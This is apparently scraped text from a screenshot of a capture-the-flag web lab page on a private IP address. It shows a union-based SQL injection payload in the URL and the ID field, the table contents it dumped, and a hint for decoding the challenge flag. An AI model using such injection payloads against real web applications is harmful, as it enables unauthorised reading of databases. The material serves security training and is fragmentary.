 192.168.56.110/?page=searchimg&id=1+and+1%3D2+union+select+group_concat(title%2C+comment)%2C+2+from+list_images+--+-++&Subm
42
HOME SURVEY MEMBERS
ID: 1 and 1=2 union select group_concat(title, comment), 2 from list_images -- -
Title: 2
Url : NsaAn image about the NSA !,42 !There is a number..,GoogleGoogle it !,EarthEarth!,Hack me ?If you read this just use this md5 decode lowercase then sha256 to win this
IMAGE NUMBER:
cat(title, comment), 2 from list_images where
SUBMIT